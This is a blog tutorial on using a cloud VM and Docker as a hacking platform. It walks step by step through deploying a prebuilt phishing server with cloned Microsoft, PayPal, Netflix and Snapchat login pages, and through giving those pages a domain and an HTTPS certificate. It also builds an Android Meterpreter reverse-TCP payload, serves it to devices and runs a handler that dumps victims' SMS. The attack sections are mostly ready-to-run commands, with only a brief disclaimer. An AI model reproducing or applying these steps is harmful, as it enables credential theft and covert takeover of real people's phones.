15 min to read
Is Cloud a Tool For Hackers ?
Using Cloud as a handy tool for exploitation.

Description : Cloud Computing is a revolutionary technology. It has changed the deployment market alot resulting many companies switching to cloud ditching on-premise computational infrastructure now let’s see how a hacker uses this technology.
Hello Everyone welcome to the tutorial, We will be exploring the use of cloud computing in the field of cyber security. Cloud And Docker Combined has great importance and Huge applications but for our purpose we are just scratching the surface of it.
YouTube Video:
Preface
- In this tutorial we are going to Use Google Cloud Platform as an example, you can use any cloud provider.
- I’ll be demonstrating how you can use cloud for Phishing and Metasploit , you can use other tools too.
- For making this tutorial simple I have already made Docker images especially for you guys to deploy tools easily (Links to my docker and git repository are at the end).
Warning
- I am not responsible if you misuse the knowledge given in this tutorial. Use your Knowledge wisely.
- Using Cloud May Cost you if you don’t follow the tutorial properly.
Contents
- What Is cloud ?
- Understanding Cloud With its Applications and Advantages.
- Making an account on Google Cloud Platform and using Free tier
- Creating a Linux VM on Google Cloud Platform and Connecting to it via SSH
- What is docker ?
- Understanding Docker With its Applications and Advantages.
- Setting up Docker on Linux VM
- Basic Usage (Pulling images and creating containers )
- Practical Application 1: Phishing
- Practical Application 2: Metasploit Framework
- Method 1: Using Docker
- Method 2: Using SSH ssh tunneling
- Conclusion
- Usefull links
What is Cloud ?
 Cloud computing is the on-demand availability of computer system resources, especially data storage and computing power, without direct active management by the user. The term is generally used to describe data centers available to many users over the Internet.
Cloud computing is the on-demand availability of computer system resources, especially data storage and computing power, without direct active management by the user. The term is generally used to describe data centers available to many users over the Internet.
Advantages of Cloud:
- Less Costs
- 24 X 7 Availability
- Flexibility in Capacity
- All over Functioning
- Automated Updates on Software
- Security
- Carbon Footprint
- Enhanced Collaboration
- Control on the Documents
- Easily Manageable
*Main Advantage for Hacker and Learners * : Users can create or delete Virtual Machines easily if you mess something in the system. This Process is very fast. Machines have fast internet connection you can download tools with that high speed internet. Most Cloud Providers provide a free tier to experiment the features.
Making an Account on Google Cloud Platform
Refer this article Learn how to create a Google Cloud Platform Account
Creating a Linux VM Istance and Connecting to it Via SSH
Refer this article Quickstart using a Linux VM
What is Docker ?
 Docker is a set of platform as a service products that uses OS-level virtualization to deliver software in packages called containers. Containers are isolated from one another and bundle their own software, libraries and configuration files; they can communicate with each other through well-defined channels.
Docker is a set of platform as a service products that uses OS-level virtualization to deliver software in packages called containers. Containers are isolated from one another and bundle their own software, libraries and configuration files; they can communicate with each other through well-defined channels.


Advantages of Docker:
- Easy to use and setup applications on any machine
- Standardization & productivity
- CI efficiency
- Compatibility & maintainability
- Simplicity & faster configurations
- Rapid Deployment
- Continuous Deployment & Testing
- Multi-Cloud Platforms
- Isolation
- Security
Spotify Case study A digital music service with millions of users is running a microservices architecture with as many as 300 servers for every engineer on staff. The biggest pain point Spotify experienced managing such a large number of microservices was the deployment pipeline. With Docker, Spotify was able to pass the same container all the way through their CI/CD pipeline. From build to test to production, they were able to ensure that the container that passed the build and test process was the exact same container that was on production.
Now the company can guarantee that all of their services remain up and running, providing a great user experience for their customers. They also built a new platform called Helios based on Docker containers to deploy their containers across their entire fleet or servers. maintain their development ecosystem.
Setting up docker:
Setting up Docker on is quite easy you need to just run install script and relax
curl -fsSL https://get.docker.com -o get-docker.sh ## download script
sudo sh get-docker.sh ## run the script
sudo docker run hello-world ## to check docker is working
Output:
harsh@instance-1:~$ sudo docker run hello-world
Unable to find image 'hello-world:latest' locally
latest: Pulling from library/hello-world
0e03bdcc26d7: Pull complete
Digest: sha256:8e3114318a995a1ee497790535e7b88365222a21771ae7e53687ad76563e8e76
Status: Downloaded newer image for hello-world:latest
Hello from Docker!
This message shows that your installation appears to be working correctly.
To generate this message, Docker took the following steps:
1. The Docker client contacted the Docker daemon.
2. The Docker daemon pulled the "hello-world" image from the Docker Hub.
(amd64)
3. The Docker daemon created a new container from that image which runs the
executable that produces the output you are currently reading.
4. The Docker daemon streamed that output to the Docker client, which sent it
to your terminal.
To try something more ambitious, you can run an Ubuntu container with:
$ docker run -it ubuntu bash
Share images, automate workflows, and more with a free Docker ID:
https://hub.docker.com/
For more examples and ideas, visit:
https://docs.docker.com/get-started/
harsh@instance-1:~$
Basic Usage
sudo docker run -t debian ## to make a container and directly get its shell use flag --rm to automatically delete comtainer when it stops
sudo docker ps ## ro view running containers
sudo docker container ls -a ## view stored container information
sudo docker images # view downloaded image
sudo docker pull <image name> # download image from docker hub
sudo docker run -d -t --name <container name> -p 80:80 <image name> # to create a container with port 80 linked to localhost add more ports using -p flag
sudo docker exec -it <container name > <command> # to get into the container shell
sudo docker start/stop <containe name>/<container id>
For more info on basic usage read this guide
Practical Application 1: Phishing
Phishing is a cybercrime in which a target or targets are contacted by email, telephone or text message by someone posing as a legitimate institution to lure individuals into providing sensitive data such as personally identifiable information, banking and credit card details, and passwords.
Now here we go with the practical usage
- SSH into your VM instance
- Then install docker image made my me (https://hub.docker.com/r/insomniaccoder/phishing)
sudo docker pull insomniaccoder/phishing sudo docker run -d -it --name phishing_demo -p 80:80 -p 443:443 insomniaccoder/phishing # I have made this image myself for you guys - Phishing Server as been setup now go to the browser with your external ip address
 You might get a warning that page is not safe but we wil fix it later.
click any service and type credentials then go to
You might get a warning that page is not safe but we wil fix it later.
click any service and type credentials then go to http://<external-ip>/raw.txtto view password -
lets get a domain for the our server to access. create an account on
https://www.noip.com/and select hostname of your choice. then add your external ip off the Virtual Machine to the A record of the hostmane.

- Now lets get the SSL certificate for the HTTPS
sudo docker exec -it phishing_demo bash # connect to the container ls # to see the installed sites in the container certbot --apache --register-unsafely-without-email -d <your domain name> # complete the precess and you got the SSL certificateIf you get a conformation message like this that means you are done with the SSL certificate
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Congratulations! You have successfully enabled https://demotech.ddns.net
You should test your configuration at:
https://www.ssllabs.com/ssltest/analyze.html?d=demotech.ddns.net
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
IMPORTANT NOTES:
- Congratulations! Your certificate and chain have been saved at:
/etc/letsencrypt/live/demotech.ddns.net/fullchain.pem
Your key file has been saved at:
/etc/letsencrypt/live/demotech.ddns.net/privkey.pem
Your cert will expire on 2020-08-01. To obtain a new or tweaked
version of this certificate in the future, simply run certbot again
with the "certonly" option. To non-interactively renew *all* of
your certificates, run "certbot renew"
- If you like Certbot, please consider supporting our work by:
Donating to ISRG / Let's Encrypt: https://letsencrypt.org/donate
Donating to EFF: https://eff.org/donate-le
-
Now visit your
https://<your_domain> Now you will see the https secure site
Now you will see the https secure site - In this Docker image I have made installed many sites
- for login page
https://<your_domain>/<sitename>.html - for passwords
https://<your_domain>/<sitename>.txt - for common passwords file
https://<your_domain>/raw.txt - for common login page
https://<your_domain>/index.htmlor simplyhttps://<your_domain>
List of available sites
- microsoft
- netflix
- spotify
- paypal
- instafollowers
- snapchat
- more websites coming soon at my Docker Hub Repository.
Practical Application 2: Metasploit Framework
The Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development. It is owned by Boston, Massachusetts-based security company Rapid7


- Before we begin the installation precess we have to change some settings in Google cloud Platform for the firewall to allow traffic from other ports
Name = all
Net targets to All instance in the network
Source IP Ranges = 0.0.0.0/0
Set Protocols and ports to Allow All
And dont change other settings
Click Create
- SSH into your VM instance
- Then install docker image made my me (https://hub.docker.com/r/insomniaccoder/hackercloud)
sudo docker pull insomniaccoder/hackercloud
## stop previous containers that use same ports before making new one
sudo docker run -d -it --name hackercloud -p 80:80 -p 5000:5000 insomniaccoder/hackercloud # I have made this image myself for you guys port 80 for http server and 5000 for msf
# this docker image is buid on kali linux and I have installed msf-framework and other required tools already To run it instantly
sudo docker exec -it hackercloud bash
- MSF has been setup and ready to use. Let’s create an android payload
msfpc apk reverse tcp msf <exteranal_ip/domain> 5000 - payload has been created in the container to test install it into a device run
python -m SimpleHTTPServer 80it creates an http server to let us download the payload.apk file to any device . Go tohttp://<exteral_ip>Tip : To get external IP address run
curl ip.me. You can also create payload on your own pc and then use it for attacks. Insted of using external IP address use noip.com as discussed earlier. - Payload has been made lets start MSF CONSOLE
sudo docker exec -it hackercloud bash
service postgresql restart
msfdb reinit
msfconsole
- msfconsole started now lets setup this
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > set LPORT 5000
LPORT => 5000
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5000
- Lets make an http server so that we can access files dumped by MSF open another terminal and and get in the shell of the container
sudo docker exec -it hackercloud bash
python -m SimpleHTTPServer 80
- run
dump_smson msfconsole - Goto to
http://<external_ip>to see sms dump file.
Alternative Method : Using SSH ssh tunneling (little Slow)
SSH tunneling or SSH port forwarding is a method of creating an encrypted SSH connection between a client and a server machine through which services ports can be relayed.

SSH forwarding is useful for transporting network data of services that uses an unencrypted protocol, such as VNC or FTP, accessing geo-restricted content or bypassing intermediate firewalls. Basically, you can forward any TCP port and tunnel the traffic over a secure SSH connection.
There are three types of SSH port forwarding:
- Local Port Forwarding. - Forwards a connection from the client host to the SSH server host and then to the destination host port.
- Remote Port Forwarding. - Forwards a port from the server host to the client host and then to the destination host port.
- Dynamic Port Forwarding. - Creates SOCKS proxy server which allows communication across a range of ports.
For our purpose we will need SSH Remote Port Forwarding
Syntax : ssh -R [REMOTE:]REMOTE_PORT:DESTINATION:DESTINATION_PORT [USER@]SSH_SERVER
The options used are as follows:
- [REMOTE:]REMOTE_PORT - The IP and the port number on the remote SSH server. An empty REMOTE means that the remote SSH server will bind on all interfaces.
- DESTINATION:DESTINATION_PORT - The IP or hostname and the port of the destination machine.
- [USER@]SERVER_IP - The remote SSH user and server IP address.
Using msf on Your Computer with SSH Remote Port Forwarding:
- Before we Start SSH Remote Port Forwarding : Google Cloud Don’t allow connectnig to ssh using password it uses public key authentication. So you need to enable Pawssword authentication (ADVANCED : if you know what you are doing get your User-Specific ssh keys from Google Cloud Platform and use it)
- To Enable Password login VM
- set password using
sudo passwd <your_gmail_username> - edit sshd config file
sudo nano /etc/ssh/sshd_config - find line
PasswordAuthentication noand change it intoPasswordAuthentication yes - find line
#AllowTcpForwarding yesand change it toAllowTcpForwarding yes(remove hashtag) - find line
#GatewayPorts noand change it toGatewayPorts yes(remove hashtag) - Press ctrl + o * and then *crtl + x to save and exit.
- restart sshd service by
sudo service sshd restart
- set password using
- On your computer open terminal and type
ssh -R <external_ip/domain>:5000:localhost:5000 <your_gmail_username>@<External_IP/Domain>and enter your password. - In another terminal open msfconsole
msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp PAYLOAD => android/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set LHOST 0.0.0.0 LHOST => 0.0.0.0 msf5 exploit(multi/handler) > set LPORT 5000 LPORT => 5000 msf5 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 0.0.0.0:5000Tip: Use metasploit in android device without root using termux. Download termux from Google Play Store and run
pkg install unstable-repoand thenpkg install metasploit. Runmsfconsole. You can use SSH Tunneling on Termux.
Conclusion
Lowell McAdam, CEO of Verizon says, “Cloud computing is the third wave of the digital revolution.” Technically, it is supposed to be a better way to run a business. It has changed the way the business data is stored and accessed. The buzzword cloud computing came into existence in the year 2006. It has proved to be a stepping-stone for various industries ranging from gaming to small enterprises. Customer experience is of utmost importance in this digital era to define the success of a business. Cloud computing has transformed organisations by allowing them to leverage technologies like big data analytics, internet of things, etc. Despite of all the mentioned industrial uses of cloud computing I has made thorugh a easy goto tool for hacking.

